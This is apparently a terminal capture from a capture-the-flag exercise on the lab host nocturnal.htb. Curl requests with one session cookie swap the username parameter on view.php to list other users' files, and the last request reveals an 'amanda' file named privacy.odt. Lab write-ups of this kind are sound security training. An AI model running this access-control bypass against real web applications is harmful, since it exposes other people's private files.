 ➜  Nocturnal curl -s 'http://nocturnal.htb/view.php?username=admin&file=.pdf' -b 'PHPSESSID=o857qrkea25jq7ff6i6p3tb26u'  | html2text
# File Viewer
File does not exist.
## Available files for download:
➜  Nocturnal curl -s 'http://nocturnal.htb/view.php?username=tobias&file=.pdf' -b 'PHPSESSID=o857qrkea25jq7ff6i6p3tb26u'  | html2text
# File Viewer
File does not exist.
## Available files for download:
➜  Nocturnal curl -s 'http://nocturnal.htb/view.php?username=amanda&file=.pdf' -b 'PHPSESSID=o857qrkea25jq7ff6i6p3tb26u'  | html2text
# File Viewer
File does not exist.
## Available files for download:
  * [privacy.odt](view.php?username=amanda&file=privacy.odt)
➜  Nocturnal
[0] 0:zsh*Z